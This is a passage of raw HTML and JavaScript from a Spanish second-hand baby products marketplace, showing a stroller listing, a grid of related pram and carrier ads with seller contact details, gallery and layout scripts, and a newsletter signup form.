				$('.productdetails-galleries #gallerysku'+idsku).first().hide();
			} else if ($('.zoomWrapperImage img').length>0) { 
				$('.zoomWrapperImage img').attr('src',originalImage);
			}
			if ($('#principalimagelink').length>0 && $('.productdetails-galleries #gallerysku'+idsku+' a').length>0) {
				var newPrincipalImage = $('.productdetails-galleries #gallerysku'+idsku+' a').first().attr('href');
				$('#principalimagelink').attr('href',newPrincipalImage);
			} else if ($('#principalimagelink').length>0) {
				$('#principalimagelink').attr('href',originalImage);
			}
			if ($('.productdetails-galleries #gallerysku'+idsku+' li').length>0) {
				$('.productdetails-galleries #gallerysku'+idsku+' li').first().hide();
			}
		} else { 
			$('.productdetails-galleries .galleryproduct').show(); 
			//poner la imagen principal original
			if ($('#principalimage').length>0) { 
				$('#principalimage').attr('src',originalImage);
			}
			if ($('#principalimage').parent("a[rel='lightbox']").length>0) {
				$('#principalimage').parent("a[rel='lightbox']").attr('href',originalImage.replace(originalImageSize+'.jpg','.jpg'));
			}
			if ($('.see_more a').length>0) {
				$('.see_more a').attr('href',originalImage.replace(originalImageSize+'.jpg','.jpg'));
			}
			if ($('.zoomWrapperImage img').length>0) { 
				$('.zoomWrapperImage img').attr('src',originalImage.replace(originalImageSize+'.jpg','.jpg'));
			}
			if ($('#principalimagelink').length>0) {
				$('#principalimagelink').attr('href',originalImage.replace(originalImageSize+'.jpg','.jpg'));
			}
			if ($('.productdetails-galleries .galleryproduct li').length>0) {
				$('.productdetails-galleries .galleryproduct li').first().hide();
			}
		}
	}
		showSkuImages(PriceList[0].id);
/*SKU Images END*/
	loadQuantity();
	$('#PriceListErrorSelect').hide();
	SelectPriceListByID(initialSkuId);
/* ]]> */  
</script><div itemscope itemtype="http://data-vocabulary.org/Product">
<meta itemprop="name" content="COCHECITO DOS PIEZAS FUCSIA">
<meta itemprop="image">
<meta itemprop="description" content="DATOS VENDEDOR: Nombre: SANDRA SANCHEZ
Email: giselagisela@hotmail.com">
<meta itemprop="brand" content="">
<meta itemprop="category" content="DE PASEO">
<meta itemprop="price" content="280.00 EUR">
<meta itemprop="availability" content="out_of_stock">
<div itemprop="offerDetails" itemscope itemtype="http://data-vocabulary.org/Offer">
<meta itemprop="identifier" content="sku:1243">
<meta itemprop="price" content="280.00 EUR">
<meta itemprop="availability" content="out_of_stock">
<meta itemprop="seller" content="Secondbaby">
<meta itemprop="condition" content="new">
</div>
</div>
<div itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
<meta itemprop="title" content="DE PASEO">
<meta itemprop="url" content="http://www.secondbaby.org/de-paseo_c51700/">
</div><h2>Productos Relacionados</h2>
	<div id="Products1809994" class="row products products-related">
		<div class="col-sm-6 col-md-4">
			<div class="thumbnail product" onclick="window.location.href='cochecito-de-bebe-y-cuco_p1274737.html'">
				<a title="cochecito de bebé y cuco" href="cochecito-de-bebe-y-cuco_p1274737.html" class="center-block product-img">
				</a>
				<div class="caption">
					<a title="cochecito de bebé y cuco" href="cochecito-de-bebe-y-cuco_p1274737.html" class="h5 clearfix product-name">cochecito de bebé y cuco</a>
					<a href="de-paseo_c51700.html" title="DE PASEO" class="text-muted clearfix product-category">DE PASEO</a>
					<a href="f_casi-nuevo_f10286.html" title="CASI NUEVO" class="text-muted clearfix product-famliy">CASI NUEVO</a>
					<span class="clearfix product-price">
						<span class="price">75,00€</span>
					</span>
					<p class="product-description text-muted small">Vendo cuco y cochecito de bebé con poco uso en buen estado de conservación y limpieza. Con capota y...</p>
									<a class="btn btn-default btn-block" href="cochecito-de-bebe-y-cuco_p1274737.html" title="Detalles"><i class="fa fa-info fa-lg"></i> <span class="btn-text">Detalles</span></a>
								</div>
				<div class="clearfix"></div>
			</div>
		</div>		
		<div class="col-sm-6 col-md-4">
			<div class="thumbnail product" onclick="window.location.href='silla-maclaren-twin-gemelar_p1213524.html'">
				<a title="SILLA MACLAREN TWIN GEMELAR" href="silla-maclaren-twin-gemelar_p1213524.html" class="center-block product-img">
				</a>
				<div class="caption">
					<a title="SILLA DE PASEO MACLAREN TWIN GEMELAR" href="silla-maclaren-twin-gemelar_p1213524.html" class="h5 clearfix product-name">SILLA MACLAREN TWIN GEMELAR</a>
					<a href="de-paseo_c51700.html" title="DE PASEO" class="text-muted clearfix product-category">DE PASEO</a>
					<a href="f_casi-nuevo_f10286.html" title="CASI NUEVO" class="text-muted clearfix product-famliy">CASI NUEVO</a>
					<span class="clearfix product-price">
						<span class="price">200,00€</span>
					</span>
					<p class="product-description text-muted small">SILLA DE PASEO MACLAREN TWIN GEMELAR</p>
									<a class="btn btn-default btn-block" href="silla-maclaren-twin-gemelar_p1213524.html" title="Detalles"><i class="fa fa-info fa-lg"></i> <span class="btn-text">Detalles</span></a>
								</div>
				<div class="clearfix"></div>
			</div>
		</div>		
		<div class="col-sm-6 col-md-4">
			<div class="thumbnail product" onclick="window.location.href='carrito-de-bebe_p1182595.html'">
				<a title="Carrito de bebé" href="carrito-de-bebe_p1182595.html" class="center-block product-img">
				</a>
				<div class="caption">
					<a title="Carrito de bebé con capazo, silla, portaequipaje y sombrilla. En perfecto estado." href="carrito-de-bebe_p1182595.html" class="h5 clearfix product-name">Carrito de bebé</a>
					<a href="de-paseo_c51700.html" title="DE PASEO" class="text-muted clearfix product-category">DE PASEO</a>
					<a href="f_en-buen-estado_f10287.html" title="EN BUEN ESTADO" class="text-muted clearfix product-famliy">EN BUEN ESTADO</a>
					<span class="clearfix product-price">
						<span class="price">100,00€</span>
					</span>
					<p class="product-description text-muted small">Carrito de bebé con capazo, silla, portaequipaje y sombrilla. En perfecto estado.</p>
									<a class="btn btn-default btn-block" href="carrito-de-bebe_p1182595.html" title="Detalles"><i class="fa fa-info fa-lg"></i> <span class="btn-text">Detalles</span></a>
								</div>
				<div class="clearfix"></div>
			</div>
		</div>		
		<div class="col-sm-6 col-md-4">
			<div class="thumbnail product" onclick="window.location.href='mochila-portabebes-manduca_p1182558.html'">
				<a title="Mochila Portabebés Manduca" href="mochila-portabebes-manduca_p1182558.html" class="center-block product-img">
				</a>
				<div class="caption">
					<a title="Mochila Portabebés Manduca" href="mochila-portabebes-manduca_p1182558.html" class="h5 clearfix product-name">Mochila Portabebés Manduca</a>
					<a href="de-paseo_c51700.html" title="DE PASEO" class="text-muted clearfix product-category">DE PASEO</a>
					<a href="f_casi-nuevo_f10286.html" title="CASI NUEVO" class="text-muted clearfix product-famliy">CASI NUEVO</a>
					<span class="clearfix product-price">
						<span class="price">100,00€</span>
					</span>
					<p class="product-description text-muted small">DATOS VENDEDOR: Nombre: Marta Campos
Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="f69b97848297959192b69983829a99999dd895999b">[email&#160;protected]</a>
Telefono: 650307267</p>
									<a class="btn btn-default btn-block" href="mochila-portabebes-manduca_p1182558.html" title="Detalles"><i class="fa fa-info fa-lg"></i> <span class="btn-text">Detalles</span></a>
								</div>
				<div class="clearfix"></div>
			</div>
		</div>		
		<div class="col-sm-6 col-md-4">
			<div class="thumbnail product" onclick="window.location.href='cochecito-nuevo-y-exposicion-dos-piezas-beige_p1176737.html'">
				<a title="COCHECITO NUEVO Y EXPOSICION DOS PIEZAS BEIGE" href="cochecito-nuevo-y-exposicion-dos-piezas-beige_p1176737.html" class="center-block product-img">
				</a>
				<div class="caption">
					<a title="COCHECITO NUEVO Y EXPOSICION DOS PIEZAS BEIGE" href="cochecito-nuevo-y-exposicion-dos-piezas-beige_p1176737.html" class="h5 clearfix product-name">COCHECITO NUEVO Y EXPOSICION DOS PIEZAS BEIGE</a>
					<a href="de-paseo_c51700.html" title="DE PASEO" class="text-muted clearfix product-category">DE PASEO</a>
					<a href="f_en-buen-estado_f10287.html" title="EN BUEN ESTADO" class="text-muted clearfix product-famliy">EN BUEN ESTADO</a>
					<span class="clearfix product-price">
						<span class="price">245,00€</span>
					</span>
					<p class="product-description text-muted small">DATOS VENDEDOR: Nombre: sandra sanchez
Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="2f48465c4a434e48465c4a434e6f47405b424e4643014c4042">[email&#160;protected]</a></p>
									<a class="btn btn-default btn-block" href="cochecito-nuevo-y-exposicion-dos-piezas-beige_p1176737.html" title="Detalles"><i class="fa fa-info fa-lg"></i> <span class="btn-text">Detalles</span></a>
								</div>
				<div class="clearfix"></div>
			</div>
		</div>		
		<div class="col-sm-6 col-md-4">
			<div class="thumbnail product" onclick="window.location.href='cochecito-dos-piezas-negro_p1176735.html'">
				<a title="COCHECITO DOS PIEZAS NEGRO" href="cochecito-dos-piezas-negro_p1176735.html" class="center-block product-img">
				</a>
				<div class="caption">
					<a title="COCHECITO DOS PIEZAS NEGRO" href="cochecito-dos-piezas-negro_p1176735.html" class="h5 clearfix product-name">COCHECITO DOS PIEZAS NEGRO</a>
					<a href="de-paseo_c51700.html" title="DE PASEO" class="text-muted clearfix product-category">DE PASEO</a>
					<a href="f_en-buen-estado_f10287.html" title="EN BUEN ESTADO" class="text-muted clearfix product-famliy">EN BUEN ESTADO</a>
					<span class="clearfix product-price">
						<span class="price">280,00€</span>
					</span>
					<p class="product-description text-muted small">DATOS VENDEDOR: Nombre: SANDRA SANCHEZ
Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d5b2bca6b0b9b4b2bca6b0b9b495bdbaa1b8b4bcb9fbb6bab8">[email&#160;protected]</a></p>
									<a class="btn btn-default btn-block" href="cochecito-dos-piezas-negro_p1176735.html" title="Detalles"><i class="fa fa-info fa-lg"></i> <span class="btn-text">Detalles</span></a>
								</div>
				<div class="clearfix"></div>
			</div>
		</div>		
		<div class="col-sm-6 col-md-4">
			<div class="thumbnail product" onclick="window.location.href='cochecito_p1176729.html'">
				<a title="Cochecito" href="cochecito_p1176729.html" class="center-block product-img">
				</a>
				<div class="caption">
					<a title="Silla+màxi cosí homologado para coche" href="cochecito_p1176729.html" class="h5 clearfix product-name">Cochecito</a>
					<a href="de-paseo_c51700.html" title="DE PASEO" class="text-muted clearfix product-category">DE PASEO</a>
					<a href="f_en-buen-estado_f10287.html" title="EN BUEN ESTADO" class="text-muted clearfix product-famliy">EN BUEN ESTADO</a>
					<span class="clearfix product-price">
						<span class="price">150,00€</span>
					</span>
					<p class="product-description text-muted small">Silla+màxi cosí homologado para coche, con capota, la silla es reversible, lleva cesta, disponemos...</p>
									<a class="btn btn-default btn-block" href="cochecito_p1176729.html" title="Detalles"><i class="fa fa-info fa-lg"></i> <span class="btn-text">Detalles</span></a>
								</div>
				<div class="clearfix"></div>
			</div>
		</div>		
		<div class="col-sm-6 col-md-4">
			<div class="thumbnail product" onclick="window.location.href='bugaboo-cameleon-3-rosa_p1176726.html'">
				<a title="Bugaboo Cameleon 3 Rosa" href="bugaboo-cameleon-3-rosa_p1176726.html" class="center-block product-img">
				</a>
				<div class="caption">
					<a title="Bugaboo Cameleon 3" href="bugaboo-cameleon-3-rosa_p1176726.html" class="h5 clearfix product-name">Bugaboo Cameleon 3 Rosa</a>
					<a href="de-paseo_c51700.html" title="DE PASEO" class="text-muted clearfix product-category">DE PASEO</a>
					<a href="f_casi-nuevo_f10286.html" title="CASI NUEVO" class="text-muted clearfix product-famliy">CASI NUEVO</a>
					<span class="clearfix product-price">
						<span class="price">600,00€</span>
					</span>
					<p class="product-description text-muted small">Incluye capazo con vestidura, silla con funda para silla original de bugaboo, sombrilla original de...</p>
									<a class="btn btn-default btn-block" href="bugaboo-cameleon-3-rosa_p1176726.html" title="Detalles"><i class="fa fa-info fa-lg"></i> <span class="btn-text">Detalles</span></a>
								</div>
				<div class="clearfix"></div>
			</div>
		</div>		
		<div class="col-sm-6 col-md-4">
			<div class="thumbnail product" onclick="window.location.href='silla-de-paseo-gemelar-gracco_p1176724.html'">
				<a title="SILLA DE PASEO GEMELAR GRACCO" href="silla-de-paseo-gemelar-gracco_p1176724.html" class="center-block product-img">
				</a>
				<div class="caption">
					<a title="SILLA DE PASEO GEMELAR GRACCO" href="silla-de-paseo-gemelar-gracco_p1176724.html" class="h5 clearfix product-name">SILLA DE PASEO GEMELAR GRACCO</a>
					<a href="de-paseo_c51700.html" title="DE PASEO" class="text-muted clearfix product-category">DE PASEO</a>
					<a href="f_casi-nuevo_f10286.html" title="CASI NUEVO" class="text-muted clearfix product-famliy">CASI NUEVO</a>
					<span class="clearfix product-price">
						<span class="price">85,00€</span>
					</span>
					<p class="product-description text-muted small">DATOS VENDEDOR: Nombre: Alejandro Hoya Vicente
Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="3f5e535a555e515b4d505750465e7f58525e5653115c5052">[email&#160;protected]</a>
Telefono:...</p>
									<a class="btn btn-default btn-block" href="silla-de-paseo-gemelar-gracco_p1176724.html" title="Detalles"><i class="fa fa-info fa-lg"></i> <span class="btn-text">Detalles</span></a>
								</div>
				<div class="clearfix"></div>
			</div>
		</div>		
		<div class="col-sm-6 col-md-4">
			<div class="thumbnail product" onclick="window.location.href='capazo-portabebes_p1176721.html'">
				<a title="Capazo Portabebes" href="capazo-portabebes_p1176721.html" class="center-block product-img">
				</a>
				<div class="caption">
					<a title="capazo portabebe" href="capazo-portabebes_p1176721.html" class="h5 clearfix product-name">Capazo Portabebes</a>
					<a href="de-paseo_c51700.html" title="DE PASEO" class="text-muted clearfix product-category">DE PASEO</a>
					<a href="f_casi-nuevo_f10286.html" title="CASI NUEVO" class="text-muted clearfix product-famliy">CASI NUEVO</a>
					<span class="clearfix product-price">
						<span class="price">30,00€</span>
					</span>
					<p class="product-description text-muted small">Para modelos Unibig y Uniclass. En muy buen estado. Incluye capota parasol y reductor de cabeza para...</p>
									<a class="btn btn-default btn-block" href="capazo-portabebes_p1176721.html" title="Detalles"><i class="fa fa-info fa-lg"></i> <span class="btn-text">Detalles</span></a>
								</div>
				<div class="clearfix"></div>
			</div>
		</div>		
		<div class="col-sm-6 col-md-4">
			<div class="thumbnail product" onclick="window.location.href='carrito-bebeconfort-elea-duo_p1098800.html'">
				<a title="Carrito Bebeconfort Elea Duo" href="carrito-bebeconfort-elea-duo_p1098800.html" class="center-block product-img">
				</a>
				<div class="caption">
					<a title="Carrito Bebeconfort Elea Duo" href="carrito-bebeconfort-elea-duo_p1098800.html" class="h5 clearfix product-name">Carrito Bebeconfort Elea Duo</a>
					<a href="de-paseo_c51700.html" title="DE PASEO" class="text-muted clearfix product-category">DE PASEO</a>
					<a href="f_casi-nuevo_f10286.html" title="CASI NUEVO" class="text-muted clearfix product-famliy">CASI NUEVO</a>
					<span class="clearfix product-price">
						<span class="price">200,00€</span>
					</span>
					<p class="product-description text-muted small">Carrito BebeConfort Elea seminuevo usado 3 mese, de 2014. Incluye Capazo , silla reversible,...</p>
									<a class="btn btn-default btn-block" href="carrito-bebeconfort-elea-duo_p1098800.html" title="Detalles"><i class="fa fa-info fa-lg"></i> <span class="btn-text">Detalles</span></a>
								</div>
				<div class="clearfix"></div>
			</div>
		</div>		
		<div class="col-sm-6 col-md-4">
			<div class="thumbnail product" onclick="window.location.href='carro-gemelar-tfk-twinner-twist-duo_p1065290.html'">
				<a title="Carro gemelar TFK Twinner Twist Duo" href="carro-gemelar-tfk-twinner-twist-duo_p1065290.html" class="center-block product-img">
				</a>
				<div class="caption">
					<a title="Carro gemelar TFK Twinner Twist Duo" href="carro-gemelar-tfk-twinner-twist-duo_p1065290.html" class="h5 clearfix product-name">Carro gemelar TFK Twinner Twist Duo</a>
					<a href="de-paseo_c51700.html" title="DE PASEO" class="text-muted clearfix product-category">DE PASEO</a>
					<a href="f_casi-nuevo_f10286.html" title="CASI NUEVO" class="text-muted clearfix product-famliy">CASI NUEVO</a>
					<span class="clearfix product-price">
						<span class="price">600,00€</span>
					</span>
					<p class="product-description text-muted small">DATOS VENDEDOR:
Nombre: Alberto
Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="0d6c616f687f79627d6c7f794d6a606c6461236e6260">[email&#160;protected]</a>
Telefono: 647872974</p>
									<a class="btn btn-default btn-block" href="carro-gemelar-tfk-twinner-twist-duo_p1065290.html" title="Detalles"><i class="fa fa-info fa-lg"></i> <span class="btn-text">Detalles</span></a>
								</div>
				<div class="clearfix"></div>
			</div>
		</div>		
		<div class="col-sm-6 col-md-4">
			<div class="thumbnail product" onclick="window.location.href='mochila-de-bebe-bebemon-x-music_p1001651.html'">
				<a title="Mochila de bebe Bebemon X- Music" href="mochila-de-bebe-bebemon-x-music_p1001651.html" class="center-block product-img">
				</a>
				<div class="caption">
					<a title="Mochila de bebe Bebemon X- Music" href="mochila-de-bebe-bebemon-x-music_p1001651.html" class="h5 clearfix product-name">Mochila de bebe Bebemon X- Music</a>
					<a href="de-paseo_c51700.html" title="DE PASEO" class="text-muted clearfix product-category">DE PASEO</a>
					<a href="f_en-buen-estado_f10287.html" title="EN BUEN ESTADO" class="text-muted clearfix product-famliy">EN BUEN ESTADO</a>
					<span class="clearfix product-price">
						<span class="price">20,00€</span>
					</span>
					<p class="product-description text-muted small">Originariamente tenía unos altavoces para poder conectar musica, pero los retiramos y ya no los...</p>
									<a class="btn btn-default btn-block" href="mochila-de-bebe-bebemon-x-music_p1001651.html" title="Detalles"><i class="fa fa-info fa-lg"></i> <span class="btn-text">Detalles</span></a>
								</div>
				<div class="clearfix"></div>
			</div>
		</div>		
		<div class="col-sm-6 col-md-4">
			<div class="thumbnail product" onclick="window.location.href='saquito-para-silla-red-castle_p1001048.html'">
				<a title="SAQUITO PARA SILLA RED CASTLE" href="saquito-para-silla-red-castle_p1001048.html" class="center-block product-img">
				</a>
				<div class="caption">
					<a title="SAQUITO PARA SILLA RED CASTLE" href="saquito-para-silla-red-castle_p1001048.html" class="h5 clearfix product-name">SAQUITO PARA SILLA RED CASTLE</a>
					<a href="de-paseo_c51700.html" title="DE PASEO" class="text-muted clearfix product-category">DE PASEO</a>
					<a href="f_casi-nuevo_f10286.html" title="CASI NUEVO" class="text-muted clearfix product-famliy">CASI NUEVO</a>
					<span class="clearfix product-price">
						<span class="price">25,00€</span>
					</span>
					<p class="product-description text-muted small">SAQUITO PARA SILLA DE LA MARCA RED CASTLE SPORT DE COLOR ROJO. FORRO DE PLUMAS Y CREMALLERAS QUE...</p>
									<a class="btn btn-default btn-block" href="saquito-para-silla-red-castle_p1001048.html" title="Detalles"><i class="fa fa-info fa-lg"></i> <span class="btn-text">Detalles</span></a>
								</div>
				<div class="clearfix"></div>
			</div>
		</div>		
		<div class="col-sm-6 col-md-4">
			<div class="thumbnail product" onclick="window.location.href='patinete-bugaboo-camaleon_p987197.html'">
				<a title="Patinete Bugaboo Camaleon" href="patinete-bugaboo-camaleon_p987197.html" class="center-block product-img">
				</a>
				<div class="caption">
					<a title="patinete bugaboo camaleon" href="patinete-bugaboo-camaleon_p987197.html" class="h5 clearfix product-name">Patinete Bugaboo Camaleon</a>
					<a href="de-paseo_c51700.html" title="DE PASEO" class="text-muted clearfix product-category">DE PASEO</a>
					<a href="f_en-buen-estado_f10287.html" title="EN BUEN ESTADO" class="text-muted clearfix product-famliy">EN BUEN ESTADO</a>
					<span class="clearfix product-price">
						<span class="price">40,00€</span>
					</span>
					<p class="product-description text-muted small">BARCELONA</p>
									<a class="btn btn-default btn-block" href="patinete-bugaboo-camaleon_p987197.html" title="Detalles"><i class="fa fa-info fa-lg"></i> <span class="btn-text">Detalles</span></a>
								</div>
				<div class="clearfix"></div>
			</div>
		</div>		
		<div class="col-sm-6 col-md-4">
			<div class="thumbnail product" onclick="window.location.href='saco-maxicosi-jane_p984878.html'">
				<a title="Saco Maxicosi Jane" href="saco-maxicosi-jane_p984878.html" class="center-block product-img">
				</a>
				<div class="caption">
					<a title="Saco Maxicosi Jane" href="saco-maxicosi-jane_p984878.html" class="h5 clearfix product-name">Saco Maxicosi Jane</a>
					<a href="de-paseo_c51700.html" title="DE PASEO" class="text-muted clearfix product-category">DE PASEO</a>
					<a href="f_casi-nuevo_f10286.html" title="CASI NUEVO" class="text-muted clearfix product-famliy">CASI NUEVO</a>
					<span class="clearfix product-price">
						<span class="price">25,00€</span>
					</span>
					<p class="product-description text-muted small">MADRID</p>
									<a class="btn btn-default btn-block" href="saco-maxicosi-jane_p984878.html" title="Detalles"><i class="fa fa-info fa-lg"></i> <span class="btn-text">Detalles</span></a>
								</div>
				<div class="clearfix"></div>
			</div>
		</div>		
		<div class="col-sm-6 col-md-4">
			<div class="thumbnail product" onclick="window.location.href='silla-de-paseo-capazo-jane-carrera-aniversario_p981645.html'">
				<a title="Silla de paseo + Capazo Jane Carrera Aniversario" href="silla-de-paseo-capazo-jane-carrera-aniversario_p981645.html" class="center-block product-img">
				</a>
				<div class="caption">
					<a title="" href="silla-de-paseo-capazo-jane-carrera-aniversario_p981645.html" class="h5 clearfix product-name">Silla de paseo + Capazo Jane Carrera Aniversario</a>
					<a href="de-paseo_c51700.html" title="DE PASEO" class="text-muted clearfix product-category">DE PASEO</a>
					<a href="f_en-buen-estado_f10287.html" title="EN BUEN ESTADO" class="text-muted clearfix product-famliy">EN BUEN ESTADO</a>
					<span class="clearfix product-price">
						<span class="price">150,00€</span>
					</span>
					<p class="product-description text-muted small">ALICANTE</p>
									<a class="btn btn-default btn-block" href="silla-de-paseo-capazo-jane-carrera-aniversario_p981645.html" title="Detalles"><i class="fa fa-info fa-lg"></i> <span class="btn-text">Detalles</span></a>
								</div>
				<div class="clearfix"></div>
			</div>
		</div>		
		<div class="col-sm-6 col-md-4">
			<div class="thumbnail product" onclick="window.location.href='trio-living-smart-de-chicco_p981644.html'">
				<a title="Trío Living Smart de Chicco" href="trio-living-smart-de-chicco_p981644.html" class="center-block product-img">
				</a>
				<div class="caption">
					<a title="" href="trio-living-smart-de-chicco_p981644.html" class="h5 clearfix product-name">Trío Living Smart de Chicco</a> <span class="product-new">A estrenar</span> 
					<a href="de-paseo_c51700.html" title="DE PASEO" class="text-muted clearfix product-category">DE PASEO</a>
					<a href="f_a-estrenar_f10285.html" title="A ESTRENAR" class="text-muted clearfix product-famliy">A ESTRENAR</a>
					<span class="clearfix product-price">
						<span class="price">350,00€</span>
					</span>
					<p class="product-description text-muted small">ALICANTE</p>
									<a class="btn btn-default btn-block" href="trio-living-smart-de-chicco_p981644.html" title="Detalles"><i class="fa fa-info fa-lg"></i> <span class="btn-text">Detalles</span></a>
								</div>
				<div class="clearfix"></div>
			</div>
		</div>		
		<div class="col-sm-6 col-md-4">
			<div class="thumbnail product" onclick="window.location.href='cochecito-cam-minu-sport_p981346.html'">
				<a title="Cochecito Cam Minu Sport" href="cochecito-cam-minu-sport_p981346.html" class="center-block product-img">
				</a>
				<div class="caption">
					<a title="Cochecito Cam Minu Sport" href="cochecito-cam-minu-sport_p981346.html" class="h5 clearfix product-name">Cochecito Cam Minu Sport</a>
					<a href="de-paseo_c51700.html" title="DE PASEO" class="text-muted clearfix product-category">DE PASEO</a>
					<a href="f_en-buen-estado_f10287.html" title="EN BUEN ESTADO" class="text-muted clearfix product-famliy">EN BUEN ESTADO</a>
					<span class="clearfix product-price">
						<span class="price">200,00€</span>
					</span>
					<p class="product-description text-muted small">BARCELONA</p>
									<a class="btn btn-default btn-block" href="cochecito-cam-minu-sport_p981346.html" title="Detalles"><i class="fa fa-info fa-lg"></i> <span class="btn-text">Detalles</span></a>
								</div>
				<div class="clearfix"></div>
			</div>
		</div>		
	</div>
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
	//<![CDATA[
		function boxes_resize_load_1809994(target) {
			if ($(window).width() >= 750) {
				boxes = $(target);
				maxHeight = Math.max.apply(
				Math, boxes.map(function () {
					return $(this).innerHeight();
				}).get());
				boxes.css('height', maxHeight+2);
			}
		}
		function boxes_resize_resize_1809994(target) {
			boxes = $(target);
			boxes.css('height', '');
			if ($(window).width() >= 750) {
				maxHeight = Math.max.apply(
					Math, boxes.map(function () {
						return $(this).innerHeight();
					}).get());
				boxes.css('height', maxHeight+2);
			}
		}
		$(window).load(function () {
			boxes_resize_load_1809994('#Products1809994 a.center-block.product-img');
			boxes_resize_load_1809994('#Products1809994 .thumbnail.product');
					}).resize(function () {
			boxes_resize_resize_1809994('#Products1809994 a.center-block.product-img');
			boxes_resize_resize_1809994('#Products1809994 .thumbnail.product');
		});
	//]]>
	</script>
					</div>
				</div>
			</div>
			<div id="bodyinf_container" class="container">
				<div id="bodyinf_wrapper">
					<div id="contCenterInf1">
					</div>
				</div>
			</div>
		</div>	
	
	<div id="prefooter" class="clearfix">
		<div id="prefooter_container" class="container">
			<div id="prefooter_wrapper" class="row modules">
				<section id="contPreFooter1" class="block col-xs-12">
				</section>
			</div>
		</div>
	</div>
	<div style="text-align:center"><h2>Web discoveries</h2><ul style="list-style:none;padding-left:0"></ul></div><footer id="footer" class="clearfix">
		<div id="footer_container" class="container">
			<div id="footer_wrapper" class="row modules">
				<section id="contFooter1" class="block col-sm-2">
					<h4>Información</h4>
<ul class="list-unstyled">
<li>
<p><a href="sube-tu-anuncio.html" title="Sube tu anuncio">Sube tu anuncio GRATIS</a></p>
</li>
<li>
<p><a href="condiciones-de-uso.html" title="Condiciones de uso del portal">Condiciones de uso del portal</a></p>
</li>
<li>
<p><a href="porque_comprar.html">¿Porque vender?</a></p>
</li>
<li>
<p><a href="preguntas-frecuentes.html">FAQ</a></p>
</li>
<li>
<p><a href="mapaweb.html">Mapa web</a></p>
</li>
<li>
<p><a href="blog.html">Blog</a></p>
</li>
</ul>
				</section>
				<section id="contFooter2" class="block col-sm-2">
					<h4>Sobre nosotros</h4>
<ul class="list-unstyled">
<li>
<p><a href="quienes-somos.html">Quienes somos</a></p>
</li>
<li>
<p><a href="contacto.html">Contacto</a></p>
</li>
<!--<li>
<p><a href="#">Blog</a></p>
</li>-->
<li>
<p><a href="aviso-legal.html">Aviso Legal</a></p>
</li>
<li>
<p><a href="politica-privacidad.html">Política de privacidad</a></p>
</li>
<li>
<p><a href="para-tiendas-profesionales.html">Para Tiendas Profesionales</a></p>
</li>
</ul>
				</section> 
				<section id="contFooter3" class="block col-sm-2">
					<h4>Te asesoramos</h4>
<ul class="list-unstyled">
<li>
<p><a href="anuncio_perfecto.html" title="hacer anuncio perfecto" target="_blank">¿Cómo hacer el anuncio perfecto?</a></p>
</li>
<li>
<p><a href="como_embalo.html" title="Como embalar" target="_blank">¿Cómo empaqueto?</a></p>
</li>
<li>
<p><a href="como_envio.html" title="como enviar" target="_blank">¿Cómo envío?</a></p>
</li>
<li>
<p><a href="porque_reestrenar.html" title="porque reestrenar" target="_blank">¿Por qué Reestrenar?</a></p>
</li>
</ul>
				</section>
				<section id="contFooter4" class="block col-sm-2">
					<h4>Contacto</h4>
<p>Tel: 688917957<br> Email: <a class="text-muted" href="/cdn-cgi/l/email-protection#b7c4d2d4d8d9d3d5d6d5cef7c4d2d4d8d9d3d5d6d5ce99d8c5d0">secondbaby @secondbaby.org</a></p>
				</section>
				<section id="contFooter5" class="block col-sm-4">
					<h4>Síguenos en</h4>
<div class="siguenos"><a href="https://www.facebook.com/secondbaby.org" title="facebook" target="_blank"><img src="server/Portal_0006072/img/ico-face.png" width="36" height="34"></a><a href="http_/twiter.com/secondbaby_eu.html" title="twiter" target="_blank"><img src="server/Portal_0006072/img/ico-twi.png" width="36" height="34"></a><a href="#"><img src="server/Portal_0006072/img/ico-gplus.png" width="36" height="34"></a><a href="#"><img src="server/Portal_0006072/img/ico-you.jpg" width="36" height="34"></a><a href="#"><img src="server/Portal_0006072/img/ico-insta.png" width="36" height="34"></a><a href="#"><img src="server/Portal_0006072/img/ico-pins.png" width="36" height="34"></a></div>
<hr class="separate">
<p></p><h4>¡Recibe ofertas en tu correo!</h4>
<div class="newsletter">
    <div id="form_fNewsletter1809971" class="form-horizontal" role="form">
		<div class="form-group">
			<div class="col-xs-10 col-sm-9 col-md-9 col-lg-10 col-control">
				<input id="emailNewsletter1809971" type="text" class="form-control" placeholder="Escribe tu e-mail">
			</div>
			<div class="col-xs-2 col-sm-3 col-md-3 col-lg-2 text-left col-button">
				<button type="submit" class="btn btn-primary" onclick="check_formNewsletter1809971()" title="Enviar"> <i class="fa fa-angle-right fa-lg"></i> <span class="sr-only">Enviar</span></button>
			</div>
			<div class="col-xs-12 text-left small">
				<div class="checkbox">
					<label class="" id="label_checkLegal">
						<input type="checkbox" name="Acepto" value="Acepto" id="checkLegal1809971">
						He leído y estoy conforme con la <a href="politica-privacidad.html" target="_blank"> Política de Protección de Datos</a>
					</label> 
				</div>
			</div>
		</div>
    </div>
    <div id="postResDataFin1809971" class="alert alert-success" style="display:none;">
		<p><span class="h3"><i class="fa fa-check-circle fa-lg fa-2x"></i> ¡Enhorabuena!</span></p>
		<p>Email suscrito</p>
    </div>
    <div id="EmailRepetidoError1809971" class="alert alert-warning" style="display:none;">
		<i class="fa fa-exclamation-triangle fa-lg fa-2x"></i> EL mail ya esta registrado.
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
/* <![CDATA[ */
    function check_formNewsletter1809971() {
        try {
            var formEmail1809971 = document.getElementById("emailNewsletter1809971");
            var RegExPattern = /[\w-\.]{3,}@([\w-]{2,}\.)*([\w-]{2,}\.)[\w-]{2,4}/;
            var errorMessage = "El email introducido no es correcto";
            if (!(formEmail1809971.value.match(RegExPattern)) || (formEmail1809971.value == '')) {
                alert(errorMessage);
                formEmail1809971.focus();
                formEmail1809971.select();
                return false;
            }
            var formCheckLegal1809971 = document.getElementById("checkLegal1809971");
            if (!formCheckLegal1809971.checked) 
            {
                alert("Para suscribirse debe aceptar las condiciones de uso");
                formCheckLegal1809971.focus();
                formCheckLegal1809971.select();
                return false;
            }
